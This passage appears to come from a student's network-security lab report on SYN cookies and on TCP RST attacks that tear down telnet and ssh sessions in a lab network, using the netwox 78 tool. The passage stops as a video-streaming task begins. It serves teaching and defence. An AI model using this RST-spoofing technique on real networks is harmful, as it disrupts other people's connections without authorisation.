

Once the SYN COOKIE mechanism is triggered, the server will not allocate TCB (transmission control blocks) for half open connections. It will use the information of TCB to be encoded into SYN COOKIE sequence number and sends it to the client and hence the buffer space is not filled. When the client sends the ACK along with next sequence number (SYN COOKIE+1), the server will know it as legitimate client and then connection is established. This is how SYN COOKIE counter measure will help to avoid SYN Flooding attack.

**Task 2: TCP RST Attacks on telnet and ssh Connections**

First a telnet is successful between client (10.0.2.6) and server (10.0.2.5). We will use attacker in the same network to reset this connection.



Now from attacker (with IP 10.0.2.4) we issue the netwox 78 command to reset the connection and we are successful. Here –I refer to limit the list of IP addresses to reset. So all the TCP connections associated with 10.0.2.6 are reset.





Now the telnet connection is closed at 18:41 in the highlighted text above and observe the RST packets on Wireshark on the server side at 18:41). All the Reset packets are actually sent by the attacker with correct sequence numbers after observing the flow between client and server. The “netwox 78” command sniffs the TCP packets and sends the RST packets with the next possible sequence numbers to reset the connection reducing the burden of attacker to guess sequences.



Now we try the same attack using ssh connection.

Ssh login is successful from client(10.0.2.6) to server(10.0.2.5)







The connection is now broken on the client side as well and the attack is successful. Ssh only encrypts the data part and the TCP header can easily be spoofed and hence it is successful.

**Task 3: TCP RST Attacks on Video Streaming Applications**

Initially the client connected to YouTube and started playing the video.

